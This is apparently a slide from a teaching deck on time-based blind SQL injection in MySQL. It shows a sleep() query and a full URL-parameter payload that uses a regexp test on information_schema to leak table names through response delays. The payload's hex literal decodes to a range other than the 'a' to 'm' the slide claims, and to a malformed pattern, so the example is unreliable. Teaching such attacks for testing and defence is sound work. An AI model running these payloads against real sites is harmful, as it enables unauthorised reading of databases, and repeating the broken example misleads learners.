

# Blind SQL Injection
** MySQL's primary functions for time delay are sleep() and benchmark(). **

mysql> SELECT * FROM sample WHERE id=1 AND sleep(15);
Empty set (15.00 sec)

So … an injection string to test if the first character of the first table in the database is between 'a' and 'm' would look like:

/vulnerable.ext?id= 1 AND sleep ( cast ( ( SELECT ( SELECT table_name from information_schema.tables WHERE table_schema=database() LIMIT 1 offset 0 ) regexp 0x5e5b612d705c )  AS signed ) * 15 ) ;
The full string is passed as the parameter which is used to build the SQL statement. Notice that no quotes were used!